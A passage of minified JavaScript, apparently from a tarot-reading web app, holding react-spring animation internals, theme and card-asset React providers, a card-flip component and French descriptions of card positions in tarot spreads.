Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start({default:!0,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle&&!e.isDelayed&&!e.isPaused)}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each((t,r)=>e[r]=t.get()),e}set(e){for(let t in e){let r=e[t];T.und(r)||this.springs[t].set(r)}}update(e){return e&&this.queue.push(tD(e)),this}start(e){let{queue:t}=this;return e?t=M(e).map(tD):this.queue=[],this._flush?this._flush(this,t):(t2(this,t),tX(this,t))}stop(e,t){if(!!e!==e&&(t=e),t){let r=this.springs;I(M(t),t=>r[t].stop(!!e))}else tC(this._state,this._lastAsyncId),this.each(t=>t.stop(!!e));return this}pause(e){if(T.und(e))this.start({pause:!0});else{let t=this.springs;I(M(e),e=>t[e].pause())}return this}resume(e){if(T.und(e))this.start({pause:!1});else{let t=this.springs;I(M(e),e=>t[e].resume())}return this}each(e){E(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:r}=this._events,a=this._active.size>0,s=this._changed.size>0;(a&&!this._started||s&&!this._started)&&(this._started=!0,V(e,([e,t])=>{t.value=this.get(),e(t,this,this._item)}));let n=!a&&this._started,i=s||n&&r.size?this.get():null;s&&t.size&&V(t,([e,t])=>{t.value=i,e(t,this,this._item)}),n&&(this._started=!1,V(r,([e,t])=>{t.value=i,e(t,this,this._item)}))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}d.onFrame(this._onFrame)}};function tX(e,t){return Promise.all(t.map(t=>tZ(e,t))).then(t=>tw(e,t))}async function tZ(e,t,r){let{keys:a,to:s,from:n,loop:i,onRest:o,onResolve:l}=t,u=T.obj(t.default)&&t.default;i&&(t.loop=!1),!1===s&&(t.to=null),!1===n&&(t.from=null);let c=T.arr(s)||T.fun(s)?s:void 0;c?(t.to=void 0,t.onRest=void 0,u&&(u.onRest=void 0)):I(tG,r=>{let a=t[r];if(T.fun(a)){let s=e._events[r];t[r]=({finished:e,cancelled:t})=>{let r=s.get(a);r?(e||(r.finished=!1),t&&(r.cancelled=!0)):s.set(a,{value:null,finished:e||!1,cancelled:t||!1})},u&&(u[r]=t[r])}});let f=e._state;!f.paused===t.pause?(f.paused=t.pause,z(t.pause?f.pauseQueue:f.resumeQueue)):f.paused&&(t.pause=!0);let h=(a||Object.keys(e.springs)).map(r=>e.springs[r].start(t)),p=!0===t.cancel||!0===tl(t,"cancel");(c||p&&f.asyncId)&&h.push(tk(++e._lastAsyncId,{props:t,state:f,actions:{pause:$,resume:$,start(t,r){p?(tC(f,e._lastAsyncId),r(tP(e))):(t.onRest=o,r(tj(c,t,f,e)))}}})),f.paused&&await new Promise(e=>{f.resumeQueue.add(e)});let m=tw(e,await Promise.all(h));if(i&&m.finished&&!(r&&m.noop)){let r=tF(t,i,s);if(r)return t2(e,[r]),tZ(e,r,!0)}return l&&d.batchedUpdates(()=>l(m,e,e.item)),m}function tK(e,t){let r={...e.springs};return t&&I(M(t),e=>{T.und(e.keys)&&(e=tD(e)),T.obj(e.to)||(e={...e,to:void 0}),t1(r,e,e=>t0(e))}),tJ(e,r),r}function tJ(e,t){E(t,(t,r)=>{e.springs[r]||(e.springs[r]=t,e$(t,e))})}function t0(e,t){let r=new tU;return r.key=e,t&&e$(r,t),r}function t1(e,t,r){t.keys&&I(t.keys,a=>{(e[a]||(e[a]=r(a)))._prepareNode(t)})}function t2(e,t){I(t,t=>{t1(e.springs,t,t=>t0(t,e))})}var t5=a.createContext({pause:!1,immediate:!1}),t9=()=>{let e=[],t=function(t){eL(`${eF}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`);let a=[];return I(e,(e,s)=>{if(T.und(t))a.push(e.start());else{let n=r(t,e,s);n&&a.push(e.start(n))}}),a};t.current=e,t.add=function(t){e.includes(t)||e.push(t)},t.delete=function(t){let r=e.indexOf(t);~r&&e.splice(r,1)},t.pause=function(){return I(e,e=>e.pause(...arguments)),this},t.resume=function(){return I(e,e=>e.resume(...arguments)),this},t.set=function(t){I(e,(e,r)=>{let a=T.fun(t)?t(r,e):t;a&&e.set(a)})},t.start=function(t){let r=[];return I(e,(e,a)=>{if(T.und(t))r.push(e.start());else{let s=this._getProps(t,e,a);s&&r.push(e.start(s))}}),r},t.stop=function(){return I(e,e=>e.stop(...arguments)),this},t.update=function(t){return I(e,(e,r)=>e.update(this._getProps(t,e,r))),this};let r=function(e,t,r){return T.fun(e)?e(r,t):e};return t._getProps=r,t};function t6(e,t){let r=T.fun(e),[[s],n]=function(e,t,r){let s=T.fun(t)&&t;s&&!r&&(r=[]);let n=(0,a.useMemo)(()=>s||3==arguments.length?t9():void 0,[]),i=(0,a.useRef)(0),o=eW(),l=(0,a.useMemo)(()=>({ctrls:[],queue:[],flush(e,t){let r=tK(e,t);return!(i.current>0)||l.queue.length||Object.keys(r).some(t=>!e.springs[t])?new Promise(a=>{tJ(e,r),l.queue.push(()=>{a(tX(e,t))}),o()}):tX(e,t)}}),[]),d=(0,a.useRef)([...l.ctrls]),u=(0,a.useRef)([]),c=eZ(e)||0;function f(e,r){for(let a=e;a<r;a++){let e=d.current[a]||(d.current[a]=new tH(null,l.flush)),r=s?s(a,e):t[a];r&&(u.current[a]=function(e){let t=tD(e);return T.und(t.default)&&(t.default=tu(t)),t}(r))}}(0,a.useMemo)(()=>{I(d.current.slice(e,c),e=>{var t;null==(t=e.ref)||t.delete(e),null==n||n.delete(e),e.stop(!0)}),d.current.length=e,f(c,e)},[e]),(0,a.useMemo)(()=>{f(0,Math.min(c,e))},r);let h=d.current.map((e,t)=>tK(e,u.current[t])),p=(0,a.useContext)(t5),m=eZ(p),g=p!==m&&function(e){for(let t in e)return!0;return!1}(p);eY(()=>{i.current++,l.ctrls=d.current;let{queue:e}=l;e.length&&(l.queue=[],I(e,e=>e())),I(d.current,(e,t)=>{var r,a;null==n||n.add(e),g&&e.start({default:p});let s=u.current[t];s&&((r=s.ref)&&e.ref!==r&&(null==(a=e.ref)||a.delete(e),r.add(e),e.ref=r),e.ref?e.queue.push(s):e.start(s))})}),eH(()=>()=>{I(l.ctrls,e=>e.stop(!0))});let b=h.map(e=>({...e}));return n?[b,n]:b}(1,r?e:[e],r?[]:t);return r||2==arguments.length?[s,n]:s}var t3=class extends tI{constructor(e,t){super(),this.source=e,this.idle=!0,this._active=new Set,this.calc=ex(...t);let r=this._get();e1(this,te(r).create(r))}advance(e){let t=this._get();R(t,this.get())||(e0(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&t4(this._active)&&t7(this)}_get(){let e=T.arr(this.source)?this.source.map(e_):M(e_(this.source));return this.calc(...e)}_start(){this.idle&&!t4(this._active)&&(this.idle=!1,I(e2(this),e=>{e.done=!1}),C.skipAnimation?(d.batchedUpdates(()=>this.advance()),t7(this)):X.start(this))}_attach(){let e=1;I(M(this.source),t=>{ew(t)&&e$(t,this),tT(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))}),this.priority=e,this._start()}_detach(){I(M(this.source),e=>{ew(e)&&eA(e,this)}),this._active.clear(),t7(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=M(this.source).reduce((e,t)=>Math.max(e,(tT(t)?t.priority:0)+1),0))}};function t8(e){return!1!==e.idle}function t4(e){return!e.size||Array.from(e).every(t8)}function t7(e){e.idle||(e.idle=!0,I(e2(e),e=>{e.done=!0}),eP(e,{type:"idle",parent:e}))}C.assign({createStringInterpolator:ez,to:(e,t)=>new t3(e,t)});var re=/^--/,rt={},rr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ra=(e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1),rs=["Webkit","Ms","Moz","O"];rr=Object.keys(rr).reduce((e,t)=>(rs.forEach(r=>e[ra(r,t)]=e[t]),e),rr);var rn=/^(matrix|translate|scale|rotate|skew)/,ri=/^(translate)/,ro=/^(rotate|skew)/,rl=(e,t)=>T.num(e)&&0!==e?e+t:e,rd=(e,t)=>T.arr(e)?e.every(e=>rd(e,t)):T.num(e)?e===t:parseFloat(e)===t,ru=class extends e8{constructor({x:e,y:t,z:r,...a}){let s=[],n=[];(e||t||r)&&(s.push([e||0,t||0,r||0]),n.push(e=>[`translate3d(${e.map(e=>rl(e,"px")).join(",")})`,rd(e,0)])),E(a,(e,t)=>{if("transform"===t)s.push([e||""]),n.push(e=>[e,""===e]);else if(rn.test(t)){if(delete a[t],T.und(e))return;let r=ri.test(t)?"px":ro.test(t)?"deg":"";s.push(M(e)),n.push("rotate3d"===t?([e,t,a,s])=>[`rotate3d(${e},${t},${a},${rl(s,r)})`,rd(s,0)]:e=>[`${t}(${e.map(e=>rl(e,r)).join(",")})`,rd(e,t.startsWith("scale")?1:0)])}}),s.length&&(a.transform=new rc(s,n)),super(a)}},rc=class extends ej{constructor(e,t){super(),this.inputs=e,this.transforms=t,this._value=null}get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return I(this.inputs,(r,a)=>{let s=e_(r[0]),[n,i]=this.transforms[a](T.arr(s)?s:r.map(e_));e+=" "+n,t=t&&i}),t?"none":e}observerAdded(e){1==e&&I(this.inputs,e=>I(e,e=>ew(e)&&e$(e,this)))}observerRemoved(e){0==e&&I(this.inputs,e=>I(e,e=>ew(e)&&eA(e,this)))}eventObserved(e){"change"==e.type&&(this._value=null),eP(this,e)}};C.assign({batchedUpdates:s.unstable_batchedUpdates,createStringInterpolator:ez,colors:{transparent:0,aliceblue:0xf0f8ffff,antiquewhite:0xfaebd7ff,aqua:0xffffff,aquamarine:0x7fffd4ff,azure:0xf0ffffff,beige:0xf5f5dcff,bisque:0xffe4c4ff,black:255,blanchedalmond:0xffebcdff,blue:65535,blueviolet:0x8a2be2ff,brown:0xa52a2aff,burlywood:0xdeb887ff,burntsienna:0xea7e5dff,cadetblue:0x5f9ea0ff,chartreuse:0x7fff00ff,chocolate:0xd2691eff,coral:0xff7f50ff,cornflowerblue:0x6495edff,cornsilk:0xfff8dcff,crimson:0xdc143cff,cyan:0xffffff,darkblue:35839,darkcyan:9145343,darkgoldenrod:0xb8860bff,darkgray:0xa9a9a9ff,darkgreen:6553855,darkgrey:0xa9a9a9ff,darkkhaki:0xbdb76bff,darkmagenta:0x8b008bff,darkolivegreen:0x556b2fff,darkorange:0xff8c00ff,darkorchid:0x9932ccff,darkred:0x8b0000ff,darksalmon:0xe9967aff,darkseagreen:0x8fbc8fff,darkslateblue:0x483d8bff,darkslategray:0x2f4f4fff,darkslategrey:0x2f4f4fff,darkturquoise:0xced1ff,darkviolet:0x9400d3ff,deeppink:0xff1493ff,deepskyblue:0xbfffff,dimgray:0x696969ff,dimgrey:0x696969ff,dodgerblue:0x1e90ffff,firebrick:0xb22222ff,floralwhite:0xfffaf0ff,forestgreen:0x228b22ff,fuchsia:0xff00ffff,gainsboro:0xdcdcdcff,ghostwhite:0xf8f8ffff,gold:0xffd700ff,goldenrod:0xdaa520ff,gray:0x808080ff,green:8388863,greenyellow:0xadff2fff,grey:0x808080ff,honeydew:0xf0fff0ff,hotpink:0xff69b4ff,indianred:0xcd5c5cff,indigo:0x4b0082ff,ivory:0xfffff0ff,khaki:0xf0e68cff,lavender:0xe6e6faff,lavenderblush:0xfff0f5ff,lawngreen:0x7cfc00ff,lemonchiffon:0xfffacdff,lightblue:0xadd8e6ff,lightcoral:0xf08080ff,lightcyan:0xe0ffffff,lightgoldenrodyellow:0xfafad2ff,lightgray:0xd3d3d3ff,lightgreen:0x90ee90ff,lightgrey:0xd3d3d3ff,lightpink:0xffb6c1ff,lightsalmon:0xffa07aff,lightseagreen:0x20b2aaff,lightskyblue:0x87cefaff,lightslategray:0x778899ff,lightslategrey:0x778899ff,lightsteelblue:0xb0c4deff,lightyellow:0xffffe0ff,lime:0xff00ff,limegreen:0x32cd32ff,linen:0xfaf0e6ff,magenta:0xff00ffff,maroon:0x800000ff,mediumaquamarine:0x66cdaaff,mediumblue:52735,mediumorchid:0xba55d3ff,mediumpurple:0x9370dbff,mediumseagreen:0x3cb371ff,mediumslateblue:0x7b68eeff,mediumspringgreen:0xfa9aff,mediumturquoise:0x48d1ccff,mediumvioletred:0xc71585ff,midnightblue:0x191970ff,mintcream:0xf5fffaff,mistyrose:0xffe4e1ff,moccasin:0xffe4b5ff,navajowhite:0xffdeadff,navy:33023,oldlace:0xfdf5e6ff,olive:0x808000ff,olivedrab:0x6b8e23ff,orange:0xffa500ff,orangered:0xff4500ff,orchid:0xda70d6ff,palegoldenrod:0xeee8aaff,palegreen:0x98fb98ff,paleturquoise:0xafeeeeff,palevioletred:0xdb7093ff,papayawhip:0xffefd5ff,peachpuff:0xffdab9ff,peru:0xcd853fff,pink:0xffc0cbff,plum:0xdda0ddff,powderblue:0xb0e0e6ff,purple:0x800080ff,rebeccapurple:0x663399ff,red:0xff0000ff,rosybrown:0xbc8f8fff,royalblue:0x4169e1ff,saddlebrown:0x8b4513ff,salmon:0xfa8072ff,sandybrown:0xf4a460ff,seagreen:0x2e8b57ff,seashell:0xfff5eeff,sienna:0xa0522dff,silver:0xc0c0c0ff,skyblue:0x87ceebff,slateblue:0x6a5acdff,slategray:0x708090ff,slategrey:0x708090ff,snow:0xfffafaff,springgreen:0xff7fff,steelblue:0x4682b4ff,tan:0xd2b48cff,teal:8421631,thistle:0xd8bfd8ff,tomato:0xff6347ff,turquoise:0x40e0d0ff,violet:0xee82eeff,wheat:0xf5deb3ff,white:0xffffffff,whitesmoke:0xf5f5f5ff,yellow:0xffff00ff,yellowgreen:0x9acd32ff}});var rf=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:r=e=>new e8(e),getComponentProps:a=e=>e}={})=>{let s={applyAnimatedValues:t,createAnimatedStyle:r,getComponentProps:a},n=e=>{let t=ts(e)||"Anonymous";return(e=T.str(e)?n[e]||(n[e]=tt(e,s)):e[ta]||(e[ta]=tt(e,s))).displayName=`Animated(${t})`,e};return E(e,(t,r)=>{T.arr(e)&&(r=ts(t)),n[r]=n(t)}),{animated:n}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let r="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{className:a,style:s,children:n,scrollTop:i,scrollLeft:o,viewBox:l,...d}=t,u=Object.values(d),c=Object.keys(d).map(t=>r||e.hasAttribute(t)?t:rt[t]||(rt[t]=t.replace(/([A-Z])/g,e=>"-"+e.toLowerCase())));for(let t in void 0!==n&&(e.textContent=n),s)if(s.hasOwnProperty(t)){var f;let r=null==(f=s[t])||"boolean"==typeof f||""===f?"":"number"!=typeof f||0===f||re.test(t)||rr.hasOwnProperty(t)&&rr[t]?(""+f).trim():f+"px";re.test(t)?e.style.setProperty(t,r):e.style[t]=r}c.forEach((t,r)=>{e.setAttribute(t,u[r])}),void 0!==a&&(e.className=a),void 0!==i&&(e.scrollTop=i),void 0!==o&&(e.scrollLeft=o),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new ru(e),getComponentProps:({scrollTop:e,scrollLeft:t,...r})=>r}).animated;let rh=(0,a.createContext)(void 0),rp=()=>{let e=(0,a.useContext)(rh);if(!e)throw Error("useTarot must be used within a TarotProvider");return e},rm=(0,a.createContext)(void 0),rg=({children:e,meta:t,cdnBaseUrl:r,jeu:a,version:s})=>o.jsx(rm.Provider,{value:{meta:t,cdnBaseUrl:r,jeu:a,version:s,getCardImageUrl:e=>{let n=e=>e.toString().padStart(2,"0"),i=t.cards.find(t=>String(t.id)===n(e));return i?`${r}${a}/${s}/${i.image}`:""},getBackImageUrl:e=>{let n=e||Object.keys(t.backs)[0],i=t.backs[n];return i?`${r}${a}/${s}/${i.image}`:""},getBackThumbUrl:e=>{let n=e||Object.keys(t.backs)[0],i=t.backs[n];return i&&i.thumbnail?`${r}${a}/${s}/backs/thumbnails/${i.thumbnail}`:""},listBacks:()=>Object.entries(t.backs).map(([e,t])=>({key:e,...t}))},children:e});function rb(){let e=(0,a.useContext)(rm);if(!e)throw Error("useTarotAssets must be used within a TarotAssetsProvider");return e}let ry={mysticPurple:{name:"Mystic Purple",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-purple-600 dark:text-purple-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-purple-50 dark:hover:bg-purple-900"},border:{primary:"border-purple-200 dark:border-purple-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-purple-400 via-purple-500 to-purple-600
          hover:from-purple-500 hover:via-purple-600 hover:to-indigo-600
          text-white
          dark:bg-purple-700 dark:hover:bg-purple-600 dark:text-white
        `,secondary:`
          bg-purple-100 hover:bg-purple-200 text-purple-800
          dark:bg-purple-800 dark:hover:bg-purple-700 dark:text-purple-100
        `,ghost:`
          text-purple-600 hover:bg-purple-100
          dark:text-purple-300 dark:hover:bg-purple-900
        `},gradient:{primary:"bg-gradient-to-r from-purple-100 to-indigo-100 dark:from-purple-700 dark:to-indigo-900",secondary:"bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-purple-900 dark:to-indigo-900"},special:{shadow:"shadow-md dark:shadow-purple-900/40",glow:"shadow-[0_0_8px_0_rgba(168,85,247,0.18)] dark:shadow-[0_0_10px_0_rgba(192,132,252,0.35)]"}},cardBackUrl:"mysticPurple-bcarte.png"},enchantedEmerald:{name:"Enchanted Emerald",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-emerald-600 dark:text-emerald-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-emerald-50 dark:hover:bg-emerald-900"},border:{primary:"border-emerald-200 dark:border-emerald-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-emerald-400 via-emerald-500 to-emerald-600
          hover:from-emerald-500 hover:via-emerald-600 hover:to-teal-600
          text-white
          dark:bg-emerald-700 dark:hover:bg-emerald-600 dark:text-white
        `,secondary:`
          bg-emerald-100 hover:bg-emerald-200 text-emerald-800
          dark:bg-emerald-800 dark:hover:bg-emerald-700 dark:text-emerald-100
        `,ghost:`
          text-emerald-600 hover:bg-emerald-100
          dark:text-emerald-300 dark:hover:bg-emerald-900
        `},gradient:{primary:"bg-gradient-to-r from-emerald-100 to-teal-100 dark:from-emerald-700 dark:to-teal-900",secondary:"bg-gradient-to-r from-emerald-50 to-teal-50 dark:from-emerald-900 dark:to-teal-900"},special:{shadow:"shadow-md dark:shadow-emerald-900/40",glow:"shadow-[0_0_8px_0_rgba(16,185,129,0.15)] dark:shadow-[0_0_10px_0_rgba(20,184,166,0.33)]"}},cardBackUrl:"enchantedEmerald-bcarte.png"},twilightBlue:{name:"Twilight Blue",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-blue-600 dark:text-blue-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-blue-50 dark:hover:bg-blue-900"},border:{primary:"border-blue-200 dark:border-blue-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-blue-400 via-blue-500 to-blue-600
          hover:from-blue-500 hover:via-blue-600 hover:to-cyan-600
          text-white
          dark:bg-blue-700 dark:hover:bg-blue-600 dark:text-white
        `,secondary:`
          bg-blue-100 hover:bg-blue-200 text-blue-800
          dark:bg-blue-800 dark:hover:bg-blue-700 dark:text-blue-100
        `,ghost:`
          text-blue-600 hover:bg-blue-100
          dark:text-blue-300 dark:hover:bg-blue-900
        `},gradient:{primary:"bg-gradient-to-r from-blue-100 to-cyan-100 dark:from-blue-700 dark:to-cyan-900",secondary:"bg-gradient-to-r from-blue-50 to-cyan-50 dark:from-blue-900 dark:to-cyan-900"},special:{shadow:"shadow-md dark:shadow-blue-900/40",glow:"shadow-[0_0_8px_0_rgba(37,99,235,0.12)] dark:shadow-[0_0_10px_0_rgba(56,182,255,0.30)]"}},cardBackUrl:"twilightBlue-bcarte.png"},mysticRose:{name:"Mystic Rose",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-rose-600 dark:text-rose-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-rose-50 dark:hover:bg-rose-900"},border:{primary:"border-rose-200 dark:border-rose-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-rose-400 via-rose-500 to-rose-600
          hover:from-rose-500 hover:via-rose-600 hover:to-pink-600
          text-white
          dark:bg-rose-700 dark:hover:bg-rose-600 dark:text-white
        `,secondary:`
          bg-rose-100 hover:bg-rose-200 text-rose-800
          dark:bg-rose-800 dark:hover:bg-rose-700 dark:text-rose-100
        `,ghost:`
          text-rose-600 hover:bg-rose-100
          dark:text-rose-300 dark:hover:bg-rose-900
        `},gradient:{primary:"bg-gradient-to-r from-rose-100 to-pink-100 dark:from-rose-700 dark:to-pink-900",secondary:"bg-gradient-to-r from-rose-50 to-pink-50 dark:from-rose-900 dark:to-pink-900"},special:{shadow:"shadow-md dark:shadow-rose-900/40",glow:"shadow-[0_0_8px_0_rgba(225,29,72,0.13)] dark:shadow-[0_0_10px_0_rgba(244,114,182,0.3)]"}},cardBackUrl:"mysticRose-bcarte.png"},goldenAmber:{name:"Golden Amber",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-amber-600 dark:text-amber-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-amber-50 dark:hover:bg-amber-900"},border:{primary:"border-amber-200 dark:border-amber-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-amber-400 via-amber-500 to-amber-600
          hover:from-amber-500 hover:via-amber-600 hover:to-orange-600
          text-white
          dark:bg-amber-700 dark:hover:bg-amber-600 dark:text-white
        `,secondary:`
          bg-amber-100 hover:bg-amber-200 text-amber-800
          dark:bg-amber-800 dark:hover:bg-amber-700 dark:text-amber-100
        `,ghost:`
          text-amber-600 hover:bg-amber-100
          dark:text-amber-300 dark:hover:bg-amber-900
        `},gradient:{primary:"bg-gradient-to-r from-amber-100 to-orange-100 dark:from-amber-700 dark:to-orange-900",secondary:"bg-gradient-to-r from-amber-50 to-orange-50 dark:from-amber-900 dark:to-orange-900"},special:{shadow:"shadow-md dark:shadow-amber-900/40",glow:"shadow-[0_0_8px_0_rgba(217,119,6,0.13)] dark:shadow-[0_0_10px_0_rgba(251,191,36,0.3)]"}},cardBackUrl:"goldenAmber-bcarte.png"},shadowSlate:{name:"Shadow Slate",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-slate-600 dark:text-slate-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-slate-100 dark:hover:bg-slate-700"},border:{primary:"border-slate-200 dark:border-slate-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-slate-500 via-slate-600 to-slate-700
          hover:from-slate-600 hover:via-slate-700 hover:to-gray-800
          text-white
          dark:bg-slate-800 dark:hover:bg-slate-600 dark:text-white
        `,secondary:`
          bg-slate-100 hover:bg-slate-200 text-slate-800
          dark:bg-slate-900 dark:hover:bg-slate-700 dark:text-slate-100
        `,ghost:`
          text-slate-600 hover:bg-slate-100
          dark:text-slate-300 dark:hover:bg-slate-900
        `},gradient:{primary:"bg-gradient-to-r from-slate-100 to-gray-100 dark:from-slate-800 dark:to-gray-900",secondary:"bg-gradient-to-r from-slate-50 to-gray-50 dark:from-slate-900 dark:to-gray-900"},special:{shadow:"shadow-md dark:shadow-slate-900/40",glow:"shadow-[0_0_8px_0_rgba(71,85,105,0.13)] dark:shadow-[0_0_10px_0_rgba(148,163,184,0.33)]"}},cardBackUrl:"shadowSlate-bcarte.png"}},rx=e=>ry[e]||ry.mysticPurple,rv=(0,a.createContext)(void 0);function rk({children:e,defaultTheme:t="mysticPurple"}){let[r,s]=(0,a.useState)(t),[n,i]=(0,a.useState)(()=>"u">typeof window&&window.matchMedia("(prefers-color-scheme: dark)").matches);(0,a.useEffect)(()=>{if(typeof window>"u")return;let e=window.matchMedia("(prefers-color-scheme: dark)"),t=()=>i(e.matches);return e.addEventListener("change",t),t(),()=>{e.removeEventListener("change",t)}},[]);let l=rx(r);return o.jsx(rv.Provider,{value:{currentThemeKey:r,currentTheme:l,setTheme:e=>{s(e)},isDarkMode:n},children:e})}function rw(){let e=(0,a.useContext)(rv);if(void 0===e)throw Error("useTheme must be used within a ThemeProvider");return e}function r_({id:e,selectCard:t,shuffling:r,resetState:s}){let[n,i]=(0,a.useState)(!1),[l,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(0),{cardsToPick:f,result:h}=rp(),{currentThemeKey:p}=rw(),m=h.filter(Boolean).length<f,{getCardImageUrl:g,getBackImageUrl:b}=rb(),y=b(p);(0,a.useEffect)(()=>{"flipping"===s&&n&&i(!1)},[s,n]),(0,a.useEffect)(()=>{n||c(m||"ready"!==s?0:1)},[m,s,n]),(0,a.useEffect)(()=>{"ready"===s&&d(null)},[s]);let{transform:x,opacity:v,grayscale:k}=t6({opacity:n?0:1,transform:`perspective(600px) rotateY(${n?"0deg":"180deg"})`,grayscale:u,config:{mass:5,tension:500,friction:80}}),w=async()=>{if(m&&!n&&"ready"===s){await t(e);let r=g(e);d(`${r}`),i(!0),c(0)}};return o.jsxs(rf.div,{className:`flex relative w-5/12 md:w-1/5 lg:w-2/12 xl:w-1/12 md:mx-1 lg:mx-0 my-2 aspect-[63/88] rounded-2xl transition-opacity duration-300 ${m&&"ready"===s?"cursor-pointer":"cursor-not-allowed"}`,style:{transform:r?`translate(${100*Math.random()-50}px, ${100*Math.random()-50}px) rotate(${360*Math.random()}deg)`:"translate(0px, 0px) rotate(0deg)",transition:"transform 0.6s ease-in-out",filter:k.to(e=>`grayscale(${100*e}%)`)},onClick:w,children:[o.jsx(rf.div,{className:"bg-black h-full w-full absolute will-change-auto",style:{opacity:v.to(e=>1-e),transform:x,backgroundImage:l?`url("${l}")`:`url(${y})`,backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}}),o.jsx(rf.div,{className:"bg-indigo-900 h-full w-full absolute will-change-auto",style:{backgroundImage:`url(${y})`,backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat",opacity:v,transform:x,rotateY:"180deg"}})]})}let rS={marseille:{tirage3:{position_favorable:"Cette carte repr\xe9sente la position favorable : elle vous soutient ou vous aide.",position_defavorable:"Cette carte repr\xe9sente la position d\xe9favorable : elle vous met en garde ou indique un obstacle.",synthese:"Cette carte repr\xe9sente la synth\xe8se : elle conclut et donne le sens global du tirage."},tirage5:{favorable:"Cette carte repr\xe9sente ce qui vous est favorable dans cette situation, les \xe9nergies qui vous soutiennent.",obstacle:"Cette carte r\xe9v\xe8le les obstacles ou d\xe9fis que vous devez surmonter pour atteindre votre objectif.",maintenant:"Cette carte d\xe9crit la situation pr\xe9sente, l'\xe9tat actuel des choses au moment de la consultation.",avenir:"Cette carte indique les tendances futures et ce vers quoi vous vous dirigez.",synthese:"Cette carte offre une vision globale et synth\xe9tise l'ensemble du tirage pour vous guider."}},oracle_belline:{tirage5:{favorable:"Cette carte repr\xe9sente ce qui est favorable \xe0 la question, ce qui peut aider le consultant.",obstacle:"Cette carte repr\xe9sente les obstacles qui s'opposent \xe0 la 